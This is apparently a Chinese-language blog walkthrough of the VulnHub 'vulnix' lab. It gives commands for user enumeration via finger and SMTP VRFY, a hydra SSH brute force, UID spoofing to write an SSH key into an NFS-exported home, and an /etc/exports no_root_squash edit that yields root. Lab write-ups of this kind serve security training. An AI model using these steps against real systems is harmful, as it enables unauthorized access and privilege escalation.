vulnhub >_ vulnix

Published on 09 Nov 2020

vulnix







看到nfs了先测试一下



sudo mount -t nfs 192.168.1.115:/home/vulnix nfs

权限不足,需要为装成一个本地账户的UID才能读取

无权限,继续扫描



finger:详细介绍可以参见我的HTB_Sunday的walkthrough

使用以下脚本

http://pentestmonkey.net/tools/user-enumeration/finger-user-enum

./finger-user-enum.pl -U /usr/share/seclists/Usernames/top-usernames-shortlist.txt -t 192.168.43.122

大小字典都打了一下,没什么合适的线索。只确认了两个用户root和user



ehlo 192.168.1.115

Postfix邮件打招呼,发现支持VRFY命令。可以枚举用户名



smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.1.115

再次认证了两个用户,root和user





hydra暴力测试ssh

hydra -l user -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.1.115

user:letmein



常规枚举发现sudo拥有S位。但是。user并在sudoer内





利用usr账户查看可能利于的帐户

推测nfs的权限也应该是这个帐户



参考/etc/passwd确认UID

kali本地增加新用户

sudo useradd -u 2008 vulnix

重新进入挂载的nfs,但是并没有有用信息,

因为目录是远程的/home/vulnix,所以,可以利用ssh的特性在目录下生成ssh,从而让我们可以以vulnix的身份通过ssh进入目标。



mkdir .ssh

cd .ssh

ssh-keygen

mv id_rsa.pub authorized_keys



cat id_rsa

cat显示。将内容复制下来,在kali本机生成同样文件,记得给600



使用私钥文件登录服务器

ssh -i id_rsa vulnix@192.168.1.115





执行这条命令可以编辑exports文件,这个文件是设置nfs挂载的,再最下面添加一行,吧/root也加入挂载

/root *(no_root_squash,insecure,rw)

之后需要重启目标。。

之后只是重复之前的步骤,挂载root,目录,为root生成密钥,ssh登录。